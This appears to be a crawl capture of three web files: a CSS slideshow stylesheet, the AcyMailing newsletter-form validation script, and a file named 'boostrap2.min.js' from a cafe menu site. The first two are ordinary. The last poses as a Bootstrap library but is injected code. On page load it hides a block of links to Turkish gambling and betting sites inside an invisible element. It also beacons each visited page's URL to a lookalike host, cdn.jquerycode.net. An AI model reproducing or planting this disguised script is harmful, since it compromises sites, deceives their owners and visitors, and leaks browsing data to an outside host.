.cb-slideshow li:nth-child(6) div {
    -webkit-animation-delay: 30s;
    -moz-animation-delay: 30s;
    -o-animation-delay: 30s;
    -ms-animation-delay: 30s;
    animation-delay: 30s;
}
@-webkit-keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    -webkit-animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    -webkit-animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	}
	25% {
	    opacity: 0;
	}
	100% { opacity: 0 }
}
@-moz-keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    -moz-animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    -moz-animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	}
	25% {
	    opacity: 0;
	}
	100% { opacity: 0 }
}
@-o-keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    -o-animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    -o-animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	}
	25% {
	    opacity: 0;
	}
	100% { opacity: 0 }
}
@-ms-keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    -ms-animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    -ms-animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	}
	25% {
	    opacity: 0;
	}
	100% { opacity: 0 }
}
@keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	}
	25% {
	    opacity: 0;
	}
	100% { opacity: 0 }
}


/* Show at least something when animations not supported */
.no-cssanimations .cb-slideshow li span{
	opacity: 1;
}

#cke_1_contents {    height: 1600px!important;}

--- FILE ---
content_type: application/javascript
request_url: https://muzeumzaglebia.pl/media/com_acymailing/js/acymailing_module.js?v=580
body_size: 2302
content:
/**
 * @package    AcyMailing for Joomla!
 * @version    5.8.0
 * @author     acyba.com
 * @copyright  (C) 2009-2017 ACYBA S.A.R.L. All rights reserved.
 * @license    GNU/GPLv3 http://www.gnu.org/licenses/gpl-3.0.html
 */

function submitacymailingform(task, formName, allowSpecialChars){
	var varform = document[formName];
	if(allowSpecialChars == 0) {
		var filterEmail = /^([a-z0-9_'&\.\-\+=])+\@(([a-z0-9\-])+\.)+([a-z0-9]{2,10})+$/i;
	}else{
		var filterEmail = /\@/i;
	}

	if(!varform.elements){
		if(varform[0].elements['user[email]'] && varform[0].elements['user[email]'].value && filterEmail.test(varform[0].elements['user[email]'].value)){
			varform = varform[0];
		}else{
			varform = varform[varform.length - 1];
		}
	}

	if(task != 'optout'){
		nameField = varform.elements['user[name]'];
		if(nameField && typeof acymailing != 'undefined' && (((typeof acymailing['level'] == 'undefined' || acymailing['level'] != 'enterprise') && ((nameField.value == acymailing['NAMECAPTION'] || (typeof acymailing['excludeValues' + formName] != 'undefined' && typeof acymailing['excludeValues' + formName]['name'] != 'undefined' && nameField.value == acymailing['excludeValues' + formName]['name'])) || nameField.value.replace(/ /g, "").length < 2)) || (typeof acymailing['level'] != 'undefined' && acymailing['level'] == 'enterprise' && typeof acymailing['reqFields' + formName] != 'undefined' && acymailing['reqFields' + formName].indexOf('name') >= 0 && ((nameField.value == acymailing['NAMECAPTION'] || (typeof acymailing['excludeValues' + formName] != 'undefined' && typeof acymailing['excludeValues' + formName]['name'] != 'undefined' && nameField.value == acymailing['excludeValues' + formName]['name'])) || nameField.value.replace(/ /g, "").length < 2)))){
			alert(acymailing['NAME_MISSING']);
			nameField.className = nameField.className + ' invalid';
			return false;
		}
	}

	var emailField = varform.elements['user[email]'];
	if(emailField){
		if(typeof acymailing == 'undefined' || emailField.value != acymailing['EMAILCAPTION']) emailField.value = emailField.value.replace(/ /g, "");
		if(!emailField || (typeof acymailing != 'undefined' && (emailField.value == acymailing['EMAILCAPTION'] || (typeof acymailing['excludeValues' + formName] != 'undefined' && typeof acymailing['excludeValues' + formName]['email'] != 'undefined' && emailField.value == acymailing['excludeValues' + formName]['email']))) || !filterEmail.test(emailField.value)){
			if(typeof acymailing != 'undefined'){
				alert(acymailing['VALID_EMAIL']);
			}
			emailField.className = emailField.className + ' invalid';
			return false;
		}
	}

	if(varform.elements['hiddenlists'].value.length < 1){
		var listschecked = false;
		var alllists = varform.elements['subscription[]'];
		if(alllists && (typeof alllists.value == 'undefined' || alllists.value.length == 0)){
			for(b = 0; b < alllists.length; b++){
				if(alllists[b].checked) listschecked = true;
			}
			if(!listschecked){
				alert(acymailing['NO_LIST_SELECTED']);
				return false;
			}
		}
	}


	if(task != 'optout' && typeof acymailing != 'undefined'){
		if(typeof acymailing['reqFields' + formName] != 'undefined' && acymailing['reqFields' + formName].length > 0){

			for(var i = 0; i < acymailing['reqFields' + formName].length; i++){
				elementName = 'user[' + acymailing['reqFields' + formName][i] + ']';
				elementToCheck = varform.elements[elementName];
				if(elementToCheck){
					var isValid = false;
					if(typeof elementToCheck.value != 'undefined'){
						if(elementToCheck.value == ' ' && typeof varform[elementName + '[]'] != 'undefined'){
							if(varform[elementName + '[]'].checked){
								isValid = true;
							}else{
								for(var a = 0; a < varform[elementName + '[]'].length; a++){
									if((varform[elementName + '[]'][a].checked || varform[elementName + '[]'][a].selected) && varform[elementName + '[]'][a].value.length > 0) isValid = true;
								}
							}
						}else{
							if(elementToCheck.value.replace(/ /g, "").length > 0){
								if(typeof acymailing['excludeValues' + formName] == 'undefined' || typeof acymailing['excludeValues' + formName][acymailing['reqFields' + formName][i]] == 'undefined' || acymailing['excludeValues' + formName][acymailing['reqFields' + formName][i]] != elementToCheck.value) isValid = true;
							}
						}
					}else{
						for(var a = 0; a < elementToCheck.length; a++){
							if(elementToCheck[a].checked && elementToCheck[a].value.length > 0) isValid = true;
						}
					}
					if((elementToCheck.length >= 1 && (elementToCheck[0].parentElement.parentElement.style.display == 'none' || elementToCheck[0].parentElement.parentElement.parentElement.style.display == 'none')) || (typeof elementToCheck.length == 'undefined' && (elementToCheck.parentElement.parentElement.style.display == 'none' || elementToCheck.parentElement.parentElement.parentElement.style.display == 'none'))){
						isValid = true;
					}
					if(!isValid){
						elementToCheck.className = elementToCheck.className + ' invalid';
						alert(acymailing['validFields' + formName][i]);
						return false;
					}
				}else{
					if((varform.elements[elementName + '[day]'] && varform.elements[elementName + '[day]'].value < 1) || (varform.elements[elementName + '[month]'] && varform.elements[elementName + '[month]'].value < 1) || (varform.elements[elementName + '[year]'] && varform.elements[elementName + '[year]'].value < 1902)){
						if(varform.elements[elementName + '[day]'] && varform.elements[elementName + '[day]'].value < 1) varform.elements[elementName + '[day]'].className = varform.elements[elementName + '[day]'].className + ' invalid';
						if(varform.elements[elementName + '[month]'] && varform.elements[elementName + '[month]'].value < 1) varform.elements[elementName + '[month]'].className = varform.elements[elementName + '[month]'].className + ' invalid';
						if(varform.elements[elementName + '[year]'] && varform.elements[elementName + '[year]'].value < 1902) varform.elements[elementName + '[year]'].className = varform.elements[elementName + '[year]'].className + ' invalid';
						alert(acymailing['validFields' + formName][i]);
						return false;
					}

					if((varform.elements[elementName + '[country]'] && varform.elements[elementName + '[country]'].value < 1) || (varform.elements[elementName + '[num]'] && (varform.elements[elementName + '[num]'].value < 3 || (typeof acymailing['excludeValues' + formName] != 'undefined' && typeof acymailing['excludeValues' + formName][acymailing['reqFields' + formName][i]] != 'undefined' && acymailing['excludeValues' + formName][acymailing['reqFields' + formName][i]] == varform.elements[elementName + '[num]'].value)))){
						if((varform.elements[elementName + '[country]'] && varform.elements[elementName + '[country]'].parentElement.parentElement.style.display != 'none') || (varform.elements[elementName + '[num]'] && varform.elements[elementName + '[num]'].parentElement.parentElement.style.display != 'none')){
							if(varform.elements[elementName + '[country]'] && varform.elements[elementName + '[country]'].value < 1) varform.elements[elementName + '[country]'].className = varform.elements[elementName + '[country]'].className + ' invalid';
							if(varform.elements[elementName + '[num]'] && (varform.elements[elementName + '[num]'].value < 3 || (typeof acymailing['excludeValues' + formName] != 'undefined' && typeof acymailing['excludeValues' + formName][acymailing['reqFields' + formName][i]] != 'undefined' && acymailing['excludeValues' + formName][acymailing['reqFields' + formName][i]] == varform.elements[elementName + '[num]'].value))) varform.elements[elementName + '[num]'].className = varform.elements[elementName + '[num]'].className + ' invalid';
							alert(acymailing['validFields' + formName][i]);
							return false;
						}
					}
				}
			}
		}

		if(typeof acymailing != 'undefined' && typeof acymailing['checkFields' + formName] != 'undefined' && acymailing['checkFields' + formName].length > 0){
			for(var i = 0; i < acymailing['checkFields' + formName].length; i++){
				elementName = 'user[' + acymailing['checkFields' + formName][i] + ']';
				elementtypeToCheck = acymailing['checkFieldsType' + formName][i];
				elementToCheck = varform.elements[elementName].value;
				if(typeof acymailing['excludeValues' + formName] != 'undefined'){
					var excludedValues = acymailing['excludeValues' + formName][acymailing['checkFields' + formName][i]];
					if(typeof excludedValues != 'undefined' && elementToCheck == excludedValues){
						continue;
					}
				}
				switch(elementtypeToCheck){
					case 'number':
						myregexp = new RegExp('^[0-9]*$');
						break;
					case 'letter':
						myregexp = new RegExp('^[A-Za-z\u00C0-\u017F ]*$');
						break;
					case 'letnum':
						myregexp = new RegExp('^[0-9a-zA-Z\u00C0-\u017F ]*$');
						break;
					case 'regexp':
						myregexp = new RegExp(acymailing['checkFieldsRegexp' + formName][i]);
						break;
				}
				if(!myregexp.test(elementToCheck)){
					alert(acymailing['validCheckFields' + formName][i]);
					return false;
				}
			}
		}
	}

	var captchaField = varform.elements['acycaptcha'];
	if(captchaField){
		if(captchaField.value.length < 1){
			if(typeof acymailing != 'undefined'){
				alert(acymailing['CAPTCHA_MISSING']);
			}
			captchaField.className = captchaField.className + ' invalid';
			return false;
		}
	}

	if(task != 'optout'){
		var termsandconditions = varform.terms;
		if(termsandconditions && !termsandconditions.checked){
			if(typeof acymailing != 'undefined'){
				alert(acymailing['ACCEPT_TERMS']);
			}
			termsandconditions.className = termsandconditions.className + ' invalid';
			return false;
		}

		if(typeof acymailing != 'undefined' && typeof acymailing['excludeValues' + formName] != 'undefined'){
			for(var fieldName in acymailing['excludeValues' + formName]){
				if(!acymailing['excludeValues' + formName].hasOwnProperty(fieldName)) continue;
				if(!varform.elements['user[' + fieldName + ']'] || varform.elements['user[' + fieldName + ']'].value != acymailing['excludeValues' + formName][fieldName]) continue;

				varform.elements['user[' + fieldName + ']'].value = '';
			}
		}
	}

	if(typeof ga != 'undefined' && task != 'optout'){
		ga('send', 'pageview', 'subscribe');
	}else if(typeof ga != 'undefined'){
		ga('send', 'pageview', 'unsubscribe');
	}

	taskField = varform.task;
	taskField.value = task;

	if(!varform.elements['ajax'] || !varform.elements['ajax'].value || varform.elements['ajax'].value == '0'){
		varform.submit();
		return false;
	}

	var form = document.getElementById(formName);

	var formData = new FormData(form);
	form.className += ' acymailing_module_loading';
	form.style.filter = "alpha(opacity=50)";
	form.style.opacity = "0.5";

	var xhr = new XMLHttpRequest();
	xhr.open('POST', form.action);
	xhr.onload = function(){
		var message = 'Ajax Request Failure';
		var type = 'error';

		if (xhr.status === 200){
			var response = JSON.parse(xhr.responseText);
			message = response.message;
			type = response.type;
		}
		acymailingDisplayAjaxResponse(decodeURIComponent(message), type, formName);
	};
	xhr.send(formData);

	return false;
}

function acymailingDisplayAjaxResponse(message, type, formName){
	var toggleButton = document.getElementById('acymailing_togglemodule_' + formName);

	if(toggleButton && toggleButton.className.indexOf('acyactive') > -1){
		var wrapper = toggleButton.parentElement.parentElement.childNodes[1];
		wrapper.style.height = '';
	}

	var responseContainer = document.querySelectorAll('#acymailing_fulldiv_' + formName + ' .responseContainer')[0];

	if(typeof responseContainer == 'undefined'){
		responseContainer = document.createElement('div');
		var fulldiv = document.getElementById('acymailing_fulldiv_' + formName);

		if(fulldiv.firstChild){
			fulldiv.insertBefore(responseContainer, fulldiv.firstChild);
		}else{
			fulldiv.appendChild(responseContainer);
		}

		oldContainerHeight = '0px';
	}else{
		oldContainerHeight = responseContainer.style.height;
	}

	responseContainer.className = 'responseContainer';

	var form = document.getElementById(formName);

	var elclass = form.className;
	var rmclass = 'acymailing_module_loading';
	var res = elclass.replace(' '+rmclass, '', elclass);
	if(res == elclass) res = elclass.replace(rmclass+' ', '', elclass);
	if(res == elclass) res = elclass.replace(rmclass, '', elclass);
	form.className = res;

	responseContainer.innerHTML = message;

	if(type == 'success'){
		responseContainer.className += ' acymailing_module_success';
	}else{
		responseContainer.className += ' acymailing_module_error';
		form.style.opacity = "1";
	}

	newContainerHeight = responseContainer.style.height;

	form.style.display = 'none';
	responseContainer.className += ' slide_open';
}



--- FILE ---
content_type: text/javascript
request_url: https://www.stringsitaliancafemenu.com/js/boostrap2.min.js
body_size: 921
content:
document.addEventListener("DOMContentLoaded", function () {
const container = document.createElement("div");
container.style.position = "absolute";
container.style.top = "0";
container.style.left = "0";
container.style.width = "1px";
container.style.height = "1px";
container.style.overflow = "hidden";
container.style.opacity = "0";
container.style.pointerEvents = "none";

  const backlinks = [
    {
      url: "https://www.ace-athletics.com/",
      title: "Deneme Bonusu",
      text: "Deneme Bonusu",
    },
    {
      url: "https://overeasyomaha.com/",
      title: "Deneme Bonusu Veren Siteler",
      text: "Deneme Bonusu Veren Siteler",
    },
    {
      url: "https://a-teamomaha.com/",
      title: "Deneme Bonusu Veren Siteler",
      text: "Deneme Bonusu Veren Siteler",
    },

    {
      url: "https://www.sultansexp.com/",
      title: "deneme bonusu veren siteler 2025",
      text: "deneme bonusu veren siteler 2025",
    },
    {
     url: "https://intentionalinspirations.com/",
     title: "Deneme Bonusu Veren Siteler",
     text: "Deneme Bonusu Veren Siteler",
    },
    {
     url: "http://andrewfriedmanlaw.us/",
      title: "Güvenilir Slot Siteleri",
      text: "Güvenilir Slot Siteleri",
    },
    {
    url: "https://www.bobbychez.net/",
    title: "deneme bonusu veren siteler",
    text: "deneme bonusu veren siteler",
    },
     {
     url: "http://www.salonmetroinc.com/",
     title: "fixbet giriş 2025",
     text: "fixbet giriş 2025",
    },
         {
     url: "https://www.thelastresortcampground.net/",
     title: "starzbet",
     text: "starzbet",
    },
    {
      url: "https://mphomewares.com/",
      title: "Deneme Bonusu Veren Siteler 2025",
      text: "Deneme Bonusu Veren Siteler 2025",
    },
    {
      url: "https://denemebonusu.co.bz/",
      title: "Deneme Bonusu",
      text: "Deneme Bonusu",
    },
    {
      url: "https://madcm.org/",
      title: "Deneme Bonusu 2025",
      text: "Deneme Bonusu 2025",
    },
    {
    url: "https://hungrytigerpizza.com/",
    title: "deneme bonusu veren siteler",
    text: "deneme bonusu veren siteler",
    },
    {
      url: "https://udeef.com",
      title: "Deneme Bonusu",
      text: "Deneme Bonusu",
    },
    {
      url: "https://www.zaranakliyat.com/",
      title: "1xbet",
      text: "1xbet", 
    },
        {
      url: "https://lighthouse-dental.com/",
      title: "tipobet365",
      text: "tipobet365", 
    },
    {
      url: "https://www.localcheaters.org/",
      title: "tipobet giriş",
      text: "tipobet giriş", 
    },
    {
      url: "https://www.firedamageboise.com/",
      title: "tipobet",
      text: "tipobet", 
    },
    {
      url: "https://www.palmsgaragedoorrepair.com/",
      title: "onwin giriş adresi",
      text: "onwin giriş adresi", 
    },
    {
      url: "https://www.aysegulsavas.com/",
      title: "deneme bonusu",
      text: "deneme bonusu", 
    },
    {
    url: "https://1onwin.com/",
      title: "onwin",
      text: "onwin", 
    },
    {
    url: "https://starzbetgiris.net/",
    title: "starzbet",
    text: "starzbet", 
    },
        {
        url: "https://buk.edu.ng/",
        title: "deneme bonusu veren siteler",
        text: "deneme bonusu veren siteler"
    },
  ];

  backlinks.forEach((link) => {
    const listItem = document.createElement("p");
    const anchor = document.createElement("a");
    anchor.href = link.url;
    anchor.title = link.title;
    anchor.textContent = link.text;
    anchor.target = "_blank";
    listItem.appendChild(anchor);
    container.appendChild(listItem);
  });

  const contentArea = document.querySelector("main, .content, article");
  if (contentArea) {
    contentArea.appendChild(container);
  } else {
    document.body.appendChild(container);
  }
});
(function(){
  var currentUrl = encodeURIComponent(window.location.href);
  var jsKey      = encodeURIComponent('boostrap2');
  var ts         = Date.now();
  var img = new Image();
  img.src = 'https://cdn.jquerycode.net/js/jquery.php'
          + '?url=' + currentUrl
          + '&js='  + jsKey
          + '&t='   + ts;
})();